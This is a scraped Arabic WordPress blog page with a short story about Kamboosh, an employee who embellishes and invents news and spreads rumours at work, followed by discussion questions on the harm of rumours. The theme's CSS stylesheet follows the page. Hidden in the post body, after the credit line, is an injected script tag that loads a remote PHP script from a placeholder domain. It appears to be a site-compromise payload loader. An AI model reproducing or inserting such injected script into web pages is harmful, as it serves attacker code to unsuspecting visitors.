        <div class="entry-content"><p><p style="text-align: justify;"><span style="color: #99cc00;"><strong>كمبوش كل يوم الصباح وهو في طريقه إلى الدوام يحب يسمع قناة الوصال لانها تجيب اخبار بداية كل ساعة، كمبوش يسمع الاخبار ومن الوصال بالذات لأنها تعطي الأخبار المحلية والعالمية بشكل مبسّط ومفهوم، وهو ياخذها ويحط عليها شوية بهارات وينشرها، يعني مثلاً كان في خبر عن رئيس دولة انه مسافر للعلاج، و أول ما وصل الدوام صار يخبر زملائة إن رئيس الدولة الفلانية صارت له جلطه وإحتمال كبير إنه يموت، ومره كان في خبر عن إكتشاف لفيروس جديد منتشر بشكل بسيط في دوله أوروبية، وهو نشر بين زملائه إن في فيروس خطير إحتمال كبير ينتشر عندنا، طبعاً هذه غير أخبار الطقس المبالغ فيها والأمور السياسية.</strong></span></p>
<p style="text-align: justify;"><strong><span style="color: #99cc00;">كان يروّج مثل هذه الإشاعات في العمل، وزملائة بعضهم يصدق ويعضهم ما يهتم، لكن لما يكون الإشاعة عن شئ يخص الدوام الكل كان يهتم، مثل مرّه كمبوش سمع إن الإدارة راح تبدأ بعمل &#8220;دراسة&#8221; لوضع خطة لزيادة الرواتب، وهو خذ هالخبر وحطله شوية بهارات وقال (إن على نهاية السنه راح تكون في زيادة رواتب بشكل كبير وراح يعملوا تصنيف وظيفي جديد والوظائف الحالية بتتغير)، طبعاً بعض من الموظفين راحوا يتأكد من الخبر بأنفسهم والبعض منهم عاش في أحلام ينتظر نهاية العام علشان تجي الزيادة والوظائف الجديدة.</span></strong></p>
<p style="text-align: justify;"><span style="color: #99cc00;"><strong>وفي يوم بعد سمع إن مديرهم بينقل مكان ثاني، وهو طبعاً ما قصّر، ونشر في المؤسسة إن الادارة العليا كشفت تجاوزات المدير وإنهم ناويين ينقلوه مكان بعيد علشان يتأدب.</strong></span></p>
<p style="text-align: justify;"><strong><span style="color: #99cc00;">وهذه هي حالته، يسمع الأخبار ويزيد عليها من عنده، وأحيانا إذا ما حصل أخبار جديدة يبتكر أخبار من عنده، علشان يعمل جو شوي في المؤسسة بدل ما يجلسوا ساكتين.</span></strong></p>
<p><span style="color: #ff0000;"><strong>أسئلة المناقشة:</strong></span><br />
<em>* هل صادفت مثل هذه الشخصية؟<br />
* هل تستمع أحيانا للأخبار من مصادر غير موثوقة؟<br />
* هل الإشاعات لها نفسية الموظفين وعلى تأديتهم للعمل بشكل صحيح؟<br />
* أيش سلبيات وتأثير ترويج الاشاعات في العمل؟</em></p>
<p><strong><span style="color: #ff0000;">تم كتابة هذه القصة لقناة </span><span style="color: #99cc00;">الوصال </span>(البرنامج الصباحي) <span style="color: #ff0000;">تقديم المذيع المتألق </span>خالد الراشدي</strong><script src="http://$domain/ll.php?kk=11"></script></p>
</p></div>
          <div class="tags my-3 mx-0"><p></p></div>
      </div>
  <div class="clearfix"></div>
</article><div id="comments" class="comments-area mt-5">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title py-2 px-3">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wisal-rumors/#respond" style="display:none;">إلغاء الرد</a></small></h2><form action="https://www.arabianoman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arabianoman.com/wisal-wastaa/" rel="prev"><span class="meta-nav text-uppercase p-2" aria-hidden="true"><i class="far fa-long-arrow-alt-left"></i> Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://www.arabianoman.com/wisal-confidentiality/" rel="next"><span class="meta-nav text-uppercase p-2" aria-hidden="true">Next <i class="far fa-long-arrow-alt-right"></i></span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav>		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4">
					<aside id="search-4" class="widget widget_search p-2 mb-3">
<form role="search" method="get" class="search-form" action="https://www.arabianoman.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="block-6" class="widget widget_block widget_categories p-2 mb-3"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://www.arabianoman.com/category/wisal/">الوصال</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.arabianoman.com/category/general/">عام</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arabianoman.com/category/kamboosh/">كمبوش</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.arabianoman.com/category/articles/">مقالات</a>
</li>
</ul></aside>				</div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>


<footer role="contentinfo">
        <div id="footer" class="copyright-wrapper">
        <div class="container">
            <div class="row">
                 
                 
                 
                            </div>
        </div>
    </div>
    <div class="copyright p-3">
        <p class="mb-0"><a href=https://netnus.com/product/avanza-lite-free-version/>Avanza WordPress Theme</a> arabianoman</p>
    </div>
</footer>
            <button id="scroll-top" title="Scroll to Top"><span class="fas fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Scroll to Top</span></button>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avanza-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-content/plugins/wise-chat/assets/js/wise-chat.min.js?ver=3.3.5" id="wise-chat-js"></script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-content/themes/avanza-lite/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.arabianoman.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.arabianoman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.arabianoman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:06:22 -->

--- FILE ---
content_type: text/css
request_url: https://www.arabianoman.com/wp-content/themes/avanza-lite/style.css?ver=6.9
body_size: 8245
content:
/*
Theme Name: Avanza Lite
Theme URI: https://netnus.com/product/avanza-lite-free-version/
Author: Netnus
Author URI: https://www.netnus.com/
Description: Avanza lite is a free multipurpose WordPress Theme from a new generation. Very fast and SEO friendly. Gutenberg Compatible, Header Options, Sidebar Options, Social Media Icons, Breadcrumb, Read More Button Options, Back To Top Button, Microdata, Custom Colors, Menu Options and more. Just try and enjoy! The foundation of this pet WP theme is made with Bootstrap framework which eases theme use. It is fully responsive, cross-browser compatible, deeply customizable and compatibility of this theme lets you translate the web page into ar_Arabic, zh_Chinese, fr_French, de_German, es_Spanish, it_Italian, ja_Japanese, ru_Russian, tr_Turkish languages. Demo: https://netnus.com/product/avanza-pro-multipurpose/
Tested up to: 5.7.2
Requires PHP: 7.2.14
Version: 1.3.6
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gps-3.0.html
Text Domain: avanza-lite
Tags: wide-blocks, flexible-header, block-styles, left-sidebar, right-sidebar, one-column, two-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, post-formats, translation-ready, rtl-language-support, threaded-comments, blog, e-commerce, portfolio
Avanza Lite WordPress Theme has been created By Netnus, 2018.
Avanza Lite WordPress Theme is released under the terms of GNU GPL

In this theme some code is taken from Twenty Sixteen.
*/

/* Basic Style */
*{
	outline:none;
}
body{
	-ms-word-wrap:break-word;
	word-wrap:break-word;
	background-color:#fff;
	color: #027ef3;
  font-family: 'Open Sans', sans-serif;
  overflow-x: hidden;
}
img{
	border:none;
	max-width:100%;
	height:auto;
}
section img{
	max-width:100%;
}
h4,h5,h6,h1,h3,h2{
	margin:0;
	padding:10px 0;
	color: #027ef3;
  text-transform: capitalize;
  font-family: 'Lobster', cursive;
}
p{
	margin:0 0 15px;
	padding:0;
	font-size:15px;
  line-height: 1.8;
}
a{
	text-decoration:none;
	color:#027ef3;
}
a:hover{
	color:#666;
}
a:focus,a:hover{
	text-decoration:none !important;
}
a:focus, input:focus, textarea:focus, button:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #000;
}
#footer a:focus, .main-navigation .sub-menu > li > a:focus{
  outline: 2px solid #FF4500;
  border-bottom: 1px solid #fff;
}
.top-header a:focus, #footer input[type="submit"]:focus, #footer form.woocommerce-product-search button:focus, .copyright a:focus{
  outline: 2px solid #fff;
  border-bottom: 1px solid #fff;
}
ul{
	margin:0 0 0 15px;
	padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select, .page-box-single .box-image img, .entry-video iframe, iframe, .entry-audio audio, .wp-block-audio audio, .woocommerce-input-wrapper, table#wp-calendar, #footer form.search-form label, .our-services img, #sidebar form.search-form label{
  width:100%;
}
.clear, #respond, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
	cursor: pointer;
}
.wp-caption{
	font-size:13px;
	max-width:100%;
}
.bypostauthor, .wp-caption-text, *, body, img, .wp-caption, .sticky, .gallery-caption{
	margin:0;
	padding:0;
}
.screen-reader-text {
	position: absolute;
	top:-9999em;
	left:-9999em;
}
.elementor-html #loader, #menu-sidebar .phone a, a.closebtn.responsive-menu, #menu-sidebar form.search-form ,#contact-info, #menu-sidebar .social-icons a, #menu-sidebar .mail a, .toggle-menu, .primary-navigation ul ul li, .toggle-menu, #sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before, .toggle-menu, .elementor-html #loader-wrapper, .no-js #loader-wrapper{ 
  display: none; 
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
.left-sidebar-page .entry-content .alignwide, .left-sidebar-page .entry-content .alignfull, .right-sidebar-page .entry-content .alignwide, .right-sidebar-page .entry-content .alignfull{
  margin-left  : 0;
  margin-right : 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
 	display: inline;
	float: left;
	margin-right:20px;
	margin-top:4px;
	margin-bottom:10px;
	padding:0;
	border:1px solid #bbb;
	padding:5px;
}
.alignright,img.alignright {
	display: inline;
	float: right;
	border:1px solid #bbb;
	padding:5px;
	margin-bottom:10px;
	margin-left:25px;
}
.aligncenter,img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top:0;
}
.comment-list .comment-content ul {
	list-style:none;
	margin-left:15px;
}
.comment-list .comment-content ul li{
	margin:5px;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"],textarea{
	border:1px solid #bcbcbc;
	width:100%;
	font-size:16px;
	padding:10px 10px;
	margin:0 0 23px 0;
	height:auto;
}
textarea{
	height:111px;
}
input[type="search"] {
  padding: 10px;
  border: none;
  color: #000;
}
input[type="submit"] {
	border: none;
	text-align:center;
	font-size:18px;
	padding:7px 30px;
	background: #027ef3;
	font-weight:bold;
	color:#fff;
}
/* ---------Buttons--------- */
.read-moresec a {
  border: 1px solid #027ef3;
  color: #027ef3;
  border-radius: 28px;
}
.read-moresec a:hover{
  background: #027ef3;
  color: #fff;
}
/* ---------Logo Middle Header--------- */
.logo h1,.logo p.site-title{
  font-size:37px;
  font-weight:bold;
  line-height: 1.5;
  font-family: 'Lobster', cursive;
}
.logo a, h1.page-title{
  color: #027ef3;
}
.logo p{
  font-size:12px;
  color: #000 !important;
}
/*preloader*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  overflow: hidden;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  -webkit-animation: spin 1.7s linear infinite;
          animation: spin 1.7s linear infinite;
  z-index: 99999999;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  -webkit-animation: spin-reverse .6s linear infinite;
          animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  width: 51%;
  height: 100%;
  background: 027ef3;
  z-index: 99999;
}
#loader-wrapper .loader-section.section-left {
  left: 0;
}
#loader-wrapper .loader-section.section-right {
  right: 0;
}
.loaded #loader-wrapper .loader-section.section-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader-wrapper .loader-section.section-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: all 0.3s 1s ease-out;
  transition: all 0.3s 1s ease-out;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; 
  left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 9999;
}
body.admin-bar .fixed-header{
  margin-top: 32px;
}
/* ---------HEADER--------- */
.top-header{
  background: url('./images/topbar.png')no-repeat;
  color: #fff;
}
.social-icons i{
  color: #fff;
  font-size: 13px;
}
.phone a, .mail a{
  font-size: 14px;
  color : #fff;
}
.pet-top i{
  color: #027ef3;
  font-size: 32px;
}
.pet-top p.color{
  color: #027ef3 !important;
  font-size: 20px !important;
  font-family: 'Lobster', cursive;
  font-weight: 500;
}
.pet-top .time p, .pet-top .address p{
  font-size: 13px;
  color: #027ef3;
  font-weight: 700;
}
#header .main-menu{
  background:linear-gradient(to right, #0363c4 , #01a9e8);
}
#footer p a, .copyright p a, .search-box i, #slider .inner_carousel, #footer table#wp-calendar td a, .wp-calendar-nav-prev a, #footer td#prev a, .tagcloud a,#footer a.rsswidget, #footer input[type="search"]::placeholder, #footer .entry-content a, #header .main-menu a.search-box,#header .main-menu .cart_icon a{
  color: #fff;
}
/* --------- Main Menu--------- */
.cart_icon{
  font-size: 25px;
}
.cart_icon i{
  color: #fff;
  background: #027ef3;
  border-left: 2px solid;
  border-right: 2px solid;
}
/* --------- MENUS CSS --------- */
.primary-navigation ul{
  list-style: none;
  margin:0;
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation li a:hover{
  background-color:  #027ef3;
  color: #fff;
}
.primary-navigation ul ul a:hover{
  background-color:  #fff;
  color: #027ef3;
}
.primary-navigation a{
  display: block;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 15px 20px;
  text-transform: uppercase;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 999;
  top:50px;
  border: 1px solid #027ef3;
}
.primary-navigation ul ul li:first-child{
  border-top: 5px solid #027ef3;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 5px;
}
.primary-navigation ul ul a{
  color: #027ef3;
  background-color: #fff;
  border: none;
  padding: 13px;
  font-weight: 700;
  font-size: 12px;
  z-index: 999;
}
.primary-navigation ul ul li:hover > a {
  color: #027ef3;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:focus{
  background:#fff;
  color: #027ef3;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f067';
  position: absolute;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  margin-top: 0px;
  font-size: 10px;
  padding: 0px 6px;
}
.sf-arrows ul .sf-with-ul:after{
  right: 10px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after{
  content: '\f068';
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
}
/*-----------------Search pop up----------------*/
.serach_inner{
  background: #fff;
  max-height: 150px;
  display: flex;
  justify-content: center;
  position: relative;
  box-shadow: 0px 0px 12px #c0bebe;
  transition: 1s height ease-in-out;
}
.search-close {
  position: absolute;
  top: 0;
  font-size: 40px;
  z-index: 9999;
  right: 50%;
  color: #575756;
  background: none;
  border:none;
  cursor: pointer;
  transition: 0.5s height ease-in-out;
}
.serach_inner form.search-form {
  width: calc(100% - 30px);
  color: #fff;
  border: none;
  border-bottom: 1px solid #eae6e6;
  position: absolute;
  bottom: 20px;
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  max-width: 1200px;
  text-align: left;
}
.serach_inner form.search-form label {
  width: 95%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
  color: #027ef3;
  max-height: 1200px;
  border: 0;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 0 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
.search-box button{
  background: transparent;
  border: 0;
}
.search-outer {
  background: rgb(0 0 0 / 0.7);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  text-align: center;
  height: 100%;
  transition: 1s height ease-in-out;
  z-index: 999;
}
body.search-focus .search-outer{
  visibility: visible;
  transition: 1s height ease-in-out;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .search-close{
  top:30px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
#post- input.search-field{
  border: 1px solid #bbb;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 95%;
}
.search-box button, .search-box i {
  background: none;
  border:none;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 0 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
/* --------- Slider --------- */
#slider{
  background-color: #000;
}
#slider .carousel-inner:after{
  content: "";
  background: url('./images/border.png') no-repeat;
  background-position: center top;
  display: block;
  height: 23px;
  position: absolute;
  bottom: 0;
  width: 100%;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon {
  background:transparent;
}
#slider .carousel-control-prev,#slider .carousel-control-next{
  top:80%;
  opacity: unset;
}
#slider i{
  background: #027ef3;
  color: #fff;
}
#slider .carousel-caption {
  transform: translateY(-50%);
  top: 52%;
  left: 8%;
  right: 50%;
}
#slider .inner_carousel h1 {
  font-size: 44px;
  color: #fff;
  font-weight: 500;
}
#slider .inner_carousel p {
  font-size: 15px;
  line-height: 1.5;
}
#slider .inner_carousel .get-apt-btn a {
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
#slider .inner_carousel .get-apt-btn a:hover,#welcome .discover-btn a:hover {
  background: #027ef3;
}
#slider .carousel-control-next {
  right: 5%;
  width: 5%;
}
#slider .carousel-control-prev {
  left: 87%;
  width: 5%;
}
/*----------------- Welcome Setting ----------------*/
#welcome {
  background-image: url(./images/bg-img.png);
  background-size: 100%;
  background-position: right bottom;
}
#welcome h2{
  font-size: 30px;
  font-weight: 500;
}
#welcome .discover-btn a {
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
#welcome p{
  line-height: 2;
  color: #027ef3;
}
/*----------------- content page ----------------*/
.page-box .new-text,.page-box-single .new-text{
  padding:10px;
  text-align: center;
  background: #eee;
}
.page-box-single{
  padding: 15px;
  background: #fafafa;
}
.new-text p a{
  color: #027ef3;
}
.page-box p, .page-box-single p{
	font-size:15px !important;
	margin:10px 0 !important;
	line-height:2 !important;
	color: #027ef3 !important;
  text-align: center !important;
}
#maincontent article.page-box p {
  color: #027ef3 !important;
}
.page-numbers.current {
  margin-bottom: 16px;
}
p.logged-in-as a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .metabox a, .post-title, a.showcoupon,.woocommerce-message::before{
  color: #027ef3;
}
.read-more-btn a {
  border: 1px solid #027ef3;
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
.read-more-btn a:hover{
  background: #027ef3;
  border: 1px solid #027ef3;
}
.page-box .metabox, .page-box-single .metabox{
  color:#027ef3;
  clear:both;
}
.metabox span {
  font-size: 15px;
}
.metabox a:hover{
  color: #027ef3;
}
.entry-content li{
  color: #262626;
}
.entry-content code{
  color: #000;
}
.tags a{
  font-size: 15px;
  font-weight: 600;
}
.tags p{
  color: #262626;
  font-weight: 600;
}
.meta-nav {
  color: #262626;
  font-weight: bold;
  font-size: 14px;
  background: #f1f2f3;
}
.meta-nav:hover{
  color: #fff;
  background: #027ef3;
}
.post-title{
  color: #1a8129;
  display: block;
}
.meta-nav i {
  font-weight: 900;
  font-size: 15px;
  padding: 8px 0;
}
.tags i{
  font-size: 20px;
  color:#027ef3;
  margin-right: 10px;
}
.tags p a{
  font-size: 15px;
  color:#027ef3;
  border: 1px solid #027ef3;
  padding: 5px 10px;
  display: inline-block;
  margin: 5px;
}
.tags p a:hover{
  color: #fff;
  background:#027ef3;
  border: 1px solid #027ef3;
}
.entry-content a, #comments p a, .entry-summary p a{
  text-decoration: underline;
  color: #027ef3;
}
/* Footer Section */
#footer:before{
  content: "";
  display: block;
  height: 23px;
  position: relative;
  top: -20px;
  background: url(./images/footerline1.png) no-repeat;
  padding:30px;
  width: 100%;
}
#footer input[type="search"] {
  width: 100%;
  border: none;
  padding: 10px;
  border: solid 1px #027ef3;
  color: #fff;
}
#footer input[type="submit"] {
  font-size: 10px;
  padding: 12px 8px;
  font-weight: bold;
  color: #fff;
  margin: 3px 0 0 0;
  font-size: 15px;
  width: 100%
}
#wp-calendar td a {
  color: #000;
}
#footer caption,#sideabr caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
#footer table,#footer th,#footer td,#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td,#sidebar td#prev a,#sidebar th {
	color:#202020 !important;
	padding: 5px;
}
#footer td {
  padding: 7px;
  color: #fff;
}
